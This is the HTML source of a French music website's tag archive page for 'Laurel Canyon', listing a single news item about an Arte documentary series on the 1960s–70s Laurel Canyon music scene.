

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muziq.fr/tag/laurel-canyon/
body_size: 10302
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Laurel Canyon | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://www.muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://www.muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://www.muziq.fr/tag/laurel-canyon/" />
 
 
<link rel="canonical" href="https://www.muziq.fr/tag/laurel-canyon/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Laurel Canyon Archives - Muziq" />
<meta property="og:url" content="https://www.muziq.fr/tag/laurel-canyon/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Laurel Canyon Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://www.muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://www.muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://www.muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://www.muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '07ab5ad815'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://www.muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11483';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'La+s%C3%A9rie-documentaire+%22Laurel+Canyon%22+prochainement+sur+Arte';
	window._wp_rp_post_tags = ['crosby', 'arte', 'the+doors', 'the+byrds', 'stills', 'nash+and+young', 'laurel+canyon', 'joni+mitchell', 'frank+zappa', 'documentaire', 'muziq+news', 'premier', 'chri', 'aux', 'crosbi', 'canyon', 'collin', 'beatl', 'la', 'maison', 'music', 'zappa', 'art', 'de', 'le', 'pa'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-laurel-canyon tag-2056 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://www.muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://www.muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://www.muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://www.muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://www.muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Laurel Canyon</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-11483" class="post-11483 post type-post status-publish format-standard hentry category-muziq-news tag-arte tag-crosby tag-documentaire tag-frank-zappa tag-joni-mitchell tag-laurel-canyon tag-nash-and-young tag-stills tag-the-byrds tag-the-doors">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/serie-documentaire-laurel-canyon-prochainement-arte/" target="_self" title="La série-documentaire &laquo;&nbsp;Laurel Canyon&nbsp;&raquo; prochainement sur Arte"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">09/09/2020</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://www.muziq.fr/serie-documentaire-laurel-canyon-prochainement-arte/" target="_self" title="La série-documentaire &laquo;&nbsp;Laurel Canyon&nbsp;&raquo; prochainement sur Arte">La série-documentaire &laquo;&nbsp;Laurel Canyon&nbsp;&raquo; prochainement sur Arte</a></h1><div class="excerpt">The Doors, Joni Mitchell, The Byrds, Crosby, Stills, Nash and Young, Frank Zappa&#8230; Diffusion sur Arte à l&rsquo;automne du passionnant documenta...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://www.muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://www.muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://www.muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://www.muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://www.muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://www.muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://www.muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://www.muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://www.muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://www.muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://www.muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://www.muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://www.muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://www.muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://www.muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://www.muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://www.muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://www.muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://www.muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://www.muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://www.muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://www.muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://www.muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://www.muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://www.muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://www.muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://www.muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://www.muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://www.muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://www.muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://www.muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://www.muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://www.muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://www.muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://www.muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://www.muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://www.muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://www.muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://www.muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://www.muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://www.muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://www.muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://www.muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://www.muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://www.muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
